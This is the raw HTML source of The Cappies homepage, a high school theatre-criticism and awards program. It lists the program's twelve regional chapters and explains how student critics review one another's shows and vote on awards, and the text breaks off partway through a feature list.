              <a id="dnn_dnnLOGO2_hypLogo" title="The Cappies" href="https://www.cappies.com/"><img id="dnn_dnnLOGO2_imgLogo" src="/Portals/0/Images/ManageEngine-LogoLG.png?ver=2016-08-04-004631-840" alt="The Cappies" style="border-width:0px;" /></a>
            </div>
            <div class="pulldownsearch  ">
              <div class="searchbut"  ><span class="fa fa-search"></span></div>
              <div class="searchBox" id="search" style="display:none;"> <span class="searchArrow"> </span>
                <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
            <nav>
              <div class="dnn_menu hidden-xs">
                <div id="dnngo_megamenu" class="IHide-sm IHide-md">
                  
    <div class="dnngo_gomenu" id="dnngo_megamenu8577bf5fd5">
      
         <ul class="primary_structure">
 <li class=" current">
<a href="https://www.cappies.com/"   ><span><i class="fa fa-home"></i>Home</span></a>
</li>
 <li class=" ">
<a href="https://www.cappies.com/#about"   ><span>About</span></a>
</li>
 <li class=" ">
<a href="https://cis.cappies.com"   ><span><img src="/icons/sigma/profile_16x16_standard.png" class="menuicon" alt="CIS" /> CIS</span></a>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu8577bf5fd5").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu8577bf5fd5").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                </div>
              </div>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </header>
</div>
<!-- header3 End --> 
<!-- header6 --> 



          <!-- header1~6 end --> 
      </div>
      <div class="visible-xs">
          <!-- mobile header --> 
          
<header>
    <div class=" phoneHeadTop clearfix"> 
        <span class="  ">
            <a id="dnn_dnnLOGO3_hypLogo" title="The Cappies" href="https://www.cappies.com/"><img id="dnn_dnnLOGO3_imgLogo" src="/Portals/0/Images/ManageEngine-LogoLG.png?ver=2016-08-04-004631-840" alt="The Cappies" style="border-width:0px;" /></a>
        </span> 
        <span class="fa fa-search  " id="mobile_search"></span>
        
<a href="#gomenu16ce70c4f1" class="mobilemenu_close">X</a>
<div id="gomenu16ce70c4f1" class="mobile_menu ">
    <ul  class="menu_list"><li class="  current  first-item Item-1  mm-selected"><a href="https://www.cappies.com/" class="acurrent"  ><span><i class="fa fa-home"></i>Home</span></a></li><li class="   Item-2 "><a href="https://www.cappies.com/#about"   ><span>About</span></a></li><li class="   last-item Item-3 "><a href="https://cis.cappies.com"   ><span>CIS</span></a></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenu16ce70c4f1').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenu16ce70c4f1').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenu16ce70c4f1').find("a[href='javascript:;']").on("click",function (e) {
			  e.preventDefault();
			  $(this).siblings(".mm-next").click();
		  })
        $('#gomenu16ce70c4f1').find("a.mm-close").attr("aria-label","close");
        $('#gomenu16ce70c4f1').find("a.mm-next").attr("aria-label","next");
        $('#gomenu16ce70c4f1').find("a.mm-prev").attr("aria-label","prev");


 

     });
</script>


 
    </div>
    <div class="phoneHeadBottom">
        <div class="HeadPane_mobile menu_header   " ></div>
        <div class="searchBox2   " id="search2" >
          <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

        </div>
        <div class="Login  ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
          

          <span class="sep">|</span>
          
<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.cappies.com/Login?returnurl=%2f">Login</a>
</div>

        </div>
        <div class="languageBox  ">
          <div class="language-object" >


</div>
        </div>
    </div>
</header>




          <!-- mobile end --> 
      </div>
      
      <div id="dnn_BannerPane" class="BannerPane  "><div class="DnnModule DnnModule-DNNGoLayerGallery DnnModule-472"><a name="472"></a>
<div class="White">
     <div id="dnn_ctr472_ContentPane" class="contentpane"><!-- Start_Module_472 --><div id="dnn_ctr472_ModuleContent" class="DNNModuleContent ModDNNGoLayerGalleryC">
	<div id="dnn_ctr472_View_Index_plLicense">
		

 <!--[if IE 8]> <link rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/css/settings-ie8.css"> <![endif]--> <div class="tp-banner-container" id="LayerGallery472"> <div class="tp-banner"  > <ul style="display:none;"> <!-- SliderOptions Dictionary  --> <!-- SLIDE.5--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="500" data-saveperformance="off" > <!-- Background picture --> <img src="/Portals/0/LayerGallery/uploads/2016/8/3/chill%20purple.jpg" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.19 --> <div class="tp-caption Banner_Title5 lfb stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="373" data-y="98" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="400" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="500" data-endeasing="easeOutExpo" > THE CAPPIES </div> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.20 --> <div class="tp-caption lfb stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="367" data-y="172" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="600" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="" data-endspeed="500" data-endeasing="easeOutExpo" > <img src="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/images/dummy.png" data-lazyload="/Portals/0/LayerGallery/uploads/2016/8/11/01-student-driven-reviews.png" /> </div> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.21 --> <div class="tp-caption lfb stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="367" data-y="207" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="800" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="500" data-endeasing="easeOutExpo" > <img src="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/images/dummy.png" data-lazyload="/Portals/0/LayerGallery/uploads/2016/8/11/02-student-driven-awards.png" /> </div> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.26 --> <div class="tp-caption Banner_More5 lfb stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="370" data-y="405" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="1800" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="500" data-endeasing="easeOutExpo" > <a href="https://confluence.cappies.com/display/SPI/Charter+Application" target="blank ">JOIN NOW</a> </div> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.27 --> <div class="tp-caption fade stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="838" data-y="62" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="2200" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="500" data-endeasing="easeOutExpo" > <img src="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/images/dummy.png" data-lazyload="/Portals/0/LayerGallery/uploads/2016/8/11/Three-Star-TransparentTrophy.png" /> </div> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.29 --> <div class="tp-caption lfb stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="790" data-y="307" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="2600" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="500" data-endeasing="easeOutExpo" > <img src="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/images/dummy.png" data-lazyload="/Portals/0/LayerGallery/uploads/2016/8/11/Canada-Winner1.png" /> </div> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.30 --> <div class="tp-caption sfr stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="1185" data-y="220" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="2800" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="500" data-endeasing="easeOutExpo" > <img src="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/images/dummy.png" data-lazyload="/Portals/0/LayerGallery/uploads/2016/8/11/Gala-1.png" /> </div> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.22 --> <div class="tp-caption lfb stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="367" data-y="242" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="1000" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="500" data-endeasing="easeOutExpo" > <img src="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/images/dummy.png" data-lazyload="/Portals/0/LayerGallery/uploads/2016/8/11/03-exposire.png" /> </div> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.23 --> <div class="tp-caption lfb stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="367" data-y="277" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="1200" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="" data-endspeed="500" data-endeasing="easeOutExpo" > <img src="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/images/dummy.png" data-lazyload="/Portals/0/LayerGallery/uploads/2016/8/11/04-confience.png" /> </div> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.24 --> <div class="tp-caption lfb stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="367" data-y="312" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="1400" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="500" data-endeasing="easeOutExpo" > <img src="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/images/dummy.png" data-lazyload="/Portals/0/LayerGallery/uploads/2016/8/11/05-local-awareness.png" /> </div> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.25 --> <div class="tp-caption lfb stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="367" data-y="347" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="1600" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="500" data-endeasing="easeOutExpo" > <img src="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/images/dummy.png" data-lazyload="/Portals/0/LayerGallery/uploads/2016/8/11/06-tomorrow-leaders.png" /> </div> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.44 --> <div class="tp-caption lfb ltb " style=" top:0px; left:0px; word-wrap:normal; " data-x="950" data-y="124" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="2200" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="500" data-endeasing="easeOutExpo" > <img src="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/images/dummy.png" data-lazyload="/Portals/0/LayerGallery/uploads/2016/8/11/DC-OrangeSuit.png" /> </div> </li> </ul> </div> </div> <script type="text/javascript" charset="utf-8">  jQuery(document).ready(function ($) {     $('#LayerGallery472 .tp-banner .tp-caption,#LayerGallery472 .tp-banner .tp-caption > *').each(function()     {         $(this).html($(this).html().trim())     }     );     $('#LayerGallery472 .tp-banner').show().revolution(     {         delay: 9000,         startwidth:2000,         startheight:540,         fullScreenAlignForce:"off",         autoHeight:"off",         hideTimerBar:"off",         hideThumbs:200,         hideNavDelayOnMobile:1500,         thumbWidth:100,         thumbHeight:50,         thumbAmount:3,         navigationType:"bullet",         navigationArrows: "solo",         navigationInGrid:"off",         hideThumbsOnMobile:"off",         hideBulletsOnMobile:"off",         hideArrowsOnMobile:"off",         hideThumbsUnderResoluition: 0,         navigationStyle:"round",         navigationHAlign:"center",         navigationVAlign:"bottom",         navigationHOffset:0,         navigationVOffset: 20,         soloArrowLeftHalign: "left",         soloArrowLeftValign: "center",         soloArrowLeftHOffset:20,         soloArrowLeftVOffset: 0,         soloArrowRightHalign: "right",         soloArrowRightValign: "center",         soloArrowRightHOffset: 20,         soloArrowRightVOffset: 0,         keyboardNavigation:"off",         touchenabled:"on",         onHoverStop:"on",         startWithSlide: 0,         stopAtSlide:-1,         stopAfterLoops:-1,         hideCaptionAtLimit:0,         hideAllCaptionAtLimit:0,         hideSliderAtLimit:0,         fullWidth:"off",         fullScreen:"off",         minFullScreenHeight:0,         fullScreenOffsetContainer:"",         fullScreenOffset: 0,         dottedOverlay: "none",         forceFullWidth: "off",         spinner: "spinner0",         swipe_treshold: 75,         swipe_min_touches: 1,         drag_block_vertical: true,         parallax: "mouse",         parallaxLevels: "[10,7,4,3,2,5,4,3,2,1]",         parallaxBgFreeze: "off",         parallaxOpacity: "on",         parallaxDisableOnMobile: "off",         panZoomDisableOnMobile: "off",         simplifyAll: "on",         minHeight: 0,         shadow:0     }     ); } ); </script>  
<!--LayerGallery_2-->
<div style="display:none;" >
    
</div>
<!--LayerGallery_1-->

	</div>

</div><!-- End_Module_472 --></div>
</div>













</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-478"><a name="478"></a>
<div class="White">
     <div id="dnn_ctr478_ContentPane" class="contentpane"><!-- Start_Module_478 --><div id="dnn_ctr478_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr478_HtmlModule_lblContent" class="Normal">
	<div class="number_Animation_4 animation scaleUp">
<div class="row">
<div class="col-sm-3 number_bg1"><span class="fa blue fa-plane"> </span><span class="animation  number" data-number="12">0</span><span>ACTIVE CHAPTERS<br />
&nbsp;</span></div>

<div class="col-sm-3 number_bg2"><span class="fa red fa-users"> </span><span class="animation  number" data-number="897">0</span><span>CRITICS IN ATTENDANCE AT SHOWS<br />
(on average per year)</span></div>

<div class="col-sm-3 number_bg3"><span class="fa yellow fa-pencil"> </span><span class="animation  number" data-number="881">0</span><span>SUBMITTED REVIEWS<br />
(on average per year)</span></div>

<div class="col-sm-3 number_bg4"><span class="fa green fa-trophy"> </span><span class="animation  number" data-number="14043">0</span><span class="fonts">AWARD RECIPIENTS<br />
(and counting)</span></div>
</div>
</div>
</div>

</div><!-- End_Module_478 --></div>
</div>













</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-488"><a name="488"></a>
<div class="White">
     <div id="dnn_ctr488_ContentPane" class="contentpane"><!-- Start_Module_488 --><div id="dnn_ctr488_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr488_HtmlModule_lblContent" class="Normal">
	<div class="latest_projects backgroundImage30 pt-60 pb-60">
<div class="dnn_layout animation scaleUp">
<div class="content_mid">
<h3 class="hom5_common_title"><span>CAPPIES REGIONS</span></h3>

<p>12 Cappies chapters are in operation in the following areas:</p>
</div>
</div>

<div class="carousel carousel_8 animation scaleUp" data-autoheight="false" data-navigation="true" data-pagination="false">
<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/NCA.png?ver=2016-08-12-005932-783" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>National Capital Area</h3>

<p>Serving the greater Washington, D.C, Maryland, and Virginia area.</p>

<div class="ico"><a href="/nca" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>

<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/CCC.png?ver=2016-08-12-005932-410" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>Canada&#39;s Capital Cappies</h3>

<p>Serving Ottawa and the surrounding area.</p>

<div class="ico"><a href="/ccc" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>

<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/OCC.png?ver=2016-08-12-005932-830" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>Orange County Cappies</h3>

<p>Serving Orange County, CA and surrounding areas.</p>

<div class="ico"><a href="/occ" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>

<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/GPC.png?ver=2016-08-12-005932-673" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>Greater Philadelphia Cappies</h3>

<p>Serving the areas of NJ: Burlington, Camden, Gloucester, Salem, PA: Bucks, Chester, Delaware, Montgomery, and Philadelphia.</p>

<div class="ico"><a href="/gpc" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>

<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/SFC.png?ver=2016-08-12-005932-877" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>South Florida Cappies</h3>

<p>Serving Broward and Palm Beach Counties.</p>

<div class="ico"><a href="/sfc" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>

<!--<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/CGE.png?ver=2016-08-12-005932-503" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>Cappies of Greater Edmonton</h3>

<p>Serving Edmonton, including St. Albert, Spruce Grove, and Sherwood Park.</p>

<div class="ico"><a href="/cge" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>-->

<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/bal.png?ver=2016-08-12-005932-363" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>Cappies of Baltimore</h3>

<p>Serving Baltimore County, Howard County, Anne Arundel County, Carroll County.</p>

<div class="ico"><a href="/bal" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>

<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/CIN.png?ver=2016-08-12-005932-550" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>Greater Cincinnati Cappies</h3>

<p>Serving the Greater Cincinnati area including Northern Kentucky.</p>

<div class="ico"><a href="/cin" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>

<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/KCC.png?ver=2016-08-12-005932-720" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>Kansas City Cappies</h3>

<p>Serving 45 miles in any direction from downtown Kansas City.</p>

<div class="ico"><a href="/kcc" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>

<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/CNO.png?ver=2016-08-12-005932-580" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>Cappies Niagara Ontario</h3>

<p>Serving Southern Ontario.</p>

<div class="ico"><a href="/cno" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>

<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/DEC.jpg?ver=2019-12-18-183129-603" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>Delaware Cappies</h3>

<p>Serving the State of Delaware</p>

<div class="ico"><a href="/dec" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>

<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/SNJ.png?ver=2019-12-18-184047-673" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>Southern New Jersey Cappies</h3>

<p>Serving Atlantic, Burlington, Camden, Cape May, Cumberland, Gloucester, and Salem Counties (NJ)</p>

<div class="ico"><a href="/snj" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>
<div class="item">
<div class="photo_box content_bottom_push_in_2">
<div class="pic_box"><img alt="" src="/portals/0/Images/region-covers/BRC.jpg?ver=2022-11-11-141144-210" />
<div class="content">
<div class="vertical_center_1">
<div class="vertical_center_2">
<h3>Blue Ridge Cappies</h3>

<p>Serving Leesburg, Sterling, Ashburn, Middleburg, and all other Loudoun localities.</p>

<div class="ico"><a href="/brc" target="blank"><span class="fa fa-link"></span></a></div>
</div>
</div>
</div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>

</div>

</div><!-- End_Module_488 --></div>
</div>













</div></div>
      <div class="dnn_layout  ">
        <div id="dnn_BannerPaneA" class="BannerPaneA DNNEmptyPane"></div>
      </div>
      <div class="BannerBox  ">
        <div class="dnn_layout clearfix">
          <div id="dnn_BannerPaneB" class="BannerPaneB DNNEmptyPane"></div>
        </div>
      </div>
      <section id="dnn_content">
        <div class="Mian_Box">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <section class="row">
                <div class="col-sm-12">
                  <div id="dnn_TopOutPane" class="TopOutPane DNNEmptyPane"></div>
                </div>
              </section>
            </div>
          </div>
        </div>
        <div class="Mian_Box_2">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <section class="row">
                <div class="col-sm-12">
                  <div id="dnn_TopOutPaneA" class="TopOutPaneA DNNEmptyPane"></div>
                </div>
              </section>
            </div>
          </div>
        </div>
        <div class="Mian_Box_3">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <section class="row">
                <div class="col-sm-12">
                  <div id="dnn_TopOutPaneB" class="TopOutPaneB DNNEmptyPane"></div>
                </div>
              </section>
            </div>
          </div>
        </div>
        <div class="Mian_Box_3">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <section class="row">
                <div class="col-sm-12">
                  <div id="dnn_TopOutPaneC" class="TopOutPaneC DNNEmptyPane"></div>
                </div>
              </section>
            </div>
          </div>
        </div>
        <div class="Mian_Box_4">
          <div id="dnn_TopOutPaneD" class="TopOutPaneD DNNEmptyPane"></div>
        </div>
        <div class="Mian_Box_3">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <section class="row">
                <div class="col-sm-12">
                  <div id="dnn_TopOutPaneE" class="TopOutPaneE DNNEmptyPane"></div>
                </div>
              </section>
            </div>
          </div>
        </div>
        <!-- content pane --> 
        <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA"><div class="DnnModule DnnModule-DNN_HTML DnnModule-487"><a name="487"></a>
<div class="White">
     <div id="dnn_ctr487_ContentPane" class="contentpane"><!-- Start_Module_487 --><div id="dnn_ctr487_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr487_HtmlModule_lblContent" class="Normal">
	<a name="about"></a><div class="functionList_5 row pt-30 pb-20">
<div class="col-sm-4">
<div class="functionBox animation zoomInUp">
<div class="functionIcon">
<div class="Ico_border"><span class="fa fa-book"></span></div>
</div>

<div class="functiontitle">FOCUS ON 21st CENTURY LEARNING</div>

<div class="functionMain">
<p>The Cappies is a writing and awards program that trains high school theatre and journalism students to be expert writers, critical thinkers, and leaders. Student critics vie to be published in local media outlets by attending productions at other schools and writing critical reviews.</p>
</div>
</div>
</div>

<div class="col-sm-4">
<div class="functionBox animation zoomInUp">
<div class="functionIcon">
<div class="Ico_border"><span class="fa fa-space-shuttle"></span></div>
</div>

<div class="functiontitle">THROUGH THE CAPPIES</div>

<div class="functionMain">
<p>Theatre and journalism students are trained as critics and attend each others shows. Cappies students discuss and learn about theatre production. Throughout the year, newspapers publish the reviews with the students&#39; bylines. At the end of the year, Cappies student critics decide who among their peer performers and technicians should be recognized for awards at the end of the season with glamour and excitement.</p>
</div>
</div>
</div>

<div class="col-sm-4">
<div class="functionBox animation zoomInUp">
<div class="functionIcon">
<div class="Ico_border"><span class="fa fa-question-circle"></span></div>
</div>

<div class="functiontitle">HOW IT ALL WORKS</div>

<div class="functionMain">
<p>Each participating school selects a show to be attended, and also forms a team of 3 to 9 student critics and 2 adult volunteers in the fall. Shows may have between 20 and 90 critics in attendance. Critic teams and mentors gather in a private discussion room to perform pre, mid, and post show discussions. The technical and performance aspects of the show are discussed with provided documentation from the host school.</p>

<p>After each show, with adult oversight, the mentors and program director select the best written reviews to be sent to local press outlets. All the reviews are also sent back to the performing school.</p>

<p>At the end of the season, a Tonys-like celebration occurs, where all nominated shows perform a cutting or the critics&#39; choice song, and the final Cappies awards are presented with a trophy by regional critics and peers.</p>
</div>
</div>
</div>
</div>

</div>

</div><!-- End_Module_487 --></div>
</div>













</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-489"><a name="489"></a>
<div class="White">
     <div id="dnn_ctr489_ContentPane" class="contentpane"><!-- Start_Module_489 --><div id="dnn_ctr489_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr489_HtmlModule_lblContent" class="Normal">
	<div class="home5_our_feature pt-60">
<h3 class="hom5_common_title"><span>THROUGH THE CAPPIES</span></h3>
<p>Theatre and journalism students are trained as critics and attend each others shows.</p>
<div class="row hom5_ServeList mt-40 animation animated">
<div class="col-sm-4">
<ul class="left">
    <li class="animation fadeInLeft delay1">
    <h5>DISCUSS/LEARN</h5>
    <p>Cappies student critics discuss and learn writing skills for publication. Local media publish the students&rsquo; bylines.</p>
    <a href="#"><span class="fa fa-comments"></span></a> </li>
    <li class="animation fadeInLeft delay2">
    <h5>ADDED ATTENDANCE</h5>
